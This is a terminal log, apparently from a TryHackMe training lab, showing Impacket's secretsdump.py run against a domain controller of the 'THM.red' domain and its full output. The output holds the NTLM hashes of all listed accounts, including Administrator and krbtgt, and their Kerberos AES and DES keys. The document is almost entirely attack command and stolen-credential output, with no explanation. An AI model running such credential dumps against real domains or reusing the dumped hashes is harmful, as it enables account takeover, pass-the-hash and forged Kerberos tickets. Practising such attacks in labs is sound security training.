 (root⌛hekeats)-[/home/hekeats/桌面]
# python3 /opt/impacket/examples/secretsdump.py -just-dc THM.red/thm@10.10.159.10
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc9b72f354f0371219168bdb1460af32:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ec44ddf5ae100b898e9edab74811430d:::
thm.red\thm:1114:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
thm.red\victim:1115:aad3b435b51404eeaad3b435b51404ee:6c3d8f78c69ff2ebc377e19e96a10207:::
thm.red\thm-local:1116:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\admin:1118:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\svc-thm:1119:aad3b435b51404eeaad3b435b51404ee:5858d47a41e40b40f294b3100bea611f:::
thm.red\bk-admin:1120:aad3b435b51404eeaad3b435b51404ee:077cccc23f8ab7031726a3b70c694a49:::
thm.red\test-user:1127:aad3b435b51404eeaad3b435b51404ee:5858d47a41e40b40f294b3100bea611f:::
sshd:1128:aad3b435b51404eeaad3b435b51404ee:a78d0aa18c049d268b742ea360849666:::
CREDS-HARVESTIN$:1008:aad3b435b51404eeaad3b435b51404ee:f42d2ad6295c12f52e66aa0d7e993ee1:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:510e0d5515009dc29df8e921088e82b2da0955ed41e83d4c211031b99118bf30
Administrator:aes128-cts-hmac-sha1-96:bab514a24ef3df25c182f5520bfc54a0
Administrator:des-cbc-md5:6d34e608f8574632
krbtgt:aes256-cts-hmac-sha1-96:24fad271ecff882bfce29d8464d84087c58e5db4083759e69d099ecb31573ad3
krbtgt:aes128-cts-hmac-sha1-96:2feb0c1629b37163d59d4c0deb5ce64c
krbtgt:des-cbc-md5:d92ffd4abf02b049
thm.red\thm:aes256-cts-hmac-sha1-96:2a54bb9728201d8250789f5e793db4097630dcad82c93bcf9342cb8bf20443ca
thm.red\thm:aes128-cts-hmac-sha1-96:70179d57a210f22ad094726be50f703c
thm.red\thm:des-cbc-md5:794f3889e646e383
thm.red\victim:aes256-cts-hmac-sha1-96:588635fd39ef8a9a0dd1590285712cb2899d0ba092a6e4e87133e4c522be24ac
thm.red\victim:aes128-cts-hmac-sha1-96:672064af4dd22ebf2f0f38d86eaf0529
thm.red\victim:des-cbc-md5:457cdc673d3b0d85
thm.red\thm-local:aes256-cts-hmac-sha1-96:a7e2212b58079608beb08542187c9bef1419d60a0daf84052e25e35de1f04a26
thm.red\thm-local:aes128-cts-hmac-sha1-96:7c929b738f490328b13fb14a6cfb09cf
thm.red\thm-local:des-cbc-md5:9e3bdc4c2a6b62c4
thm.red\admin:aes256-cts-hmac-sha1-96:7441bc46b3e9c577dae9b106d4e4dd830ec7a49e7f1df1177ab2f349d2867c6f
thm.red\admin:aes128-cts-hmac-sha1-96:6ffd821580f6ed556aa51468dc1325e6
thm.red\admin:des-cbc-md5:32a8a201d3080b2f
thm.red\svc-thm:aes256-cts-hmac-sha1-96:8de18b5b63fe4083e22f09dcbaf7fa62f1d409827b94719fe2b0e12f5e5c798d
thm.red\svc-thm:aes128-cts-hmac-sha1-96:9fa57f1b464153d547cca1e72ad6bc8d
thm.red\svc-thm:des-cbc-md5:f8e57c49f7dc671c
thm.red\bk-admin:aes256-cts-hmac-sha1-96:48b7d6de0b3ef3020b2af33aa43a963494d22ccbea14a0ee13b63edb1295400e
thm.red\bk-admin:aes128-cts-hmac-sha1-96:a6108bf8422e93d46c2aef5f3881d546
thm.red\bk-admin:des-cbc-md5:108cc2b0d3100767
thm.red\test-user:aes256-cts-hmac-sha1-96:2102b093adef0a9ddafe0ad5252df78f05340b19dfac8af85a4b4df25f6ab660
thm.red\test-user:aes128-cts-hmac-sha1-96:dba3f53ecee22330b5776043cd203b64
thm.red\test-user:des-cbc-md5:aec8e3325b85316b
sshd:aes256-cts-hmac-sha1-96:07046594c869e3e8094de5caa21539ee557b4d3249443e1f8b528c4495725242
sshd:aes128-cts-hmac-sha1-96:e228ee34b8265323725b85c6c3c7d85f
sshd:des-cbc-md5:b58f850b4c082cc7